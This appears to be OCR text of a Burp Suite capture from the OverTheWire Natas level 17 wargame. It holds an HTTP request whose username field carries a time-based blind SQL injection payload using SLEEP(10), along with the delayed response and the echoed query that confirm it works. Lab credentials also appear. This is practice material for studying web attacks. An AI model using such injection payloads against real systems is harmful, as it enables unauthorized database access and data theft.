 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?debug=true HTTP/1.1
2 Host: natas17.natas.labs.overthewire.org
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNzo4UHMzSDBHV2JuNXJkOVM3R21BZGdRTmRraFBrcTljdw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas17.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://natas17.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.1591429972.1623082375.1623082375.1623082375.1; __utmc=
176859643; __utmz=
176859643.1623082375.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%
20provided); __utmt=1; __utmb=176859643.1.10.1623082375
15 Connection: close
16
17 username=natas18" AND SLEEP(10);#
Response
This response is recieved after 10 sec
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Jun 2021 17:00:23 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 991
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
13 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas17", "pass": "8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw"
};
</script>
</head>
19 <body>
20 <h1>
natas17
</h1>
21 <div id="content">
22 Executing query: SELECT * from users where username="natas18" AND SLEEP(10);#"<br>
<div id="viewsource">